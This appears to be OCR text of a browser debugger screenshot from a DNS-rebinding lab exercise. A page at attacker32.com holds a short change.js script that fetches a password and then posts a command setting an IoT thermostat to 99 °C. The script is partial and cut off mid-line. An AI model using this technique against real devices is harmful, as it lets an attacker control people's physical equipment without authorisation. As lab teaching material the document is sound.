 Change Temperature
www.attacker32.com/change
Click the button to set the temperature to 99 °C
Click
Inspector Console Debugger Network {} Style Editor Performance Memory Storage
Sources Outline change.js jquery-2.2.4.min.js
Main Thread
www.attacker32.com
js
JS change.js
JS jquery-2.2.4.min.js
1 //let url_prefix = 'http://www.seediot32.com'
2 let url_prefix = 'http://www.attacker32.com'
3
4 function updateTemperature() {
5 $.get(url_prefix + '/password', function(data) {
6 $.post(url_prefix + '/temperature?value=99'
7 + '&password='+ data.password,
8 function(data) {
9 console.debug('Got a response fr
10 });
11
{ } (1, 1)
Watch expressions
Breakpoints
Pause on exceptions
XHR Breakpoints
Event Listener Breakpoints Log
DOM Mutation Breakpoints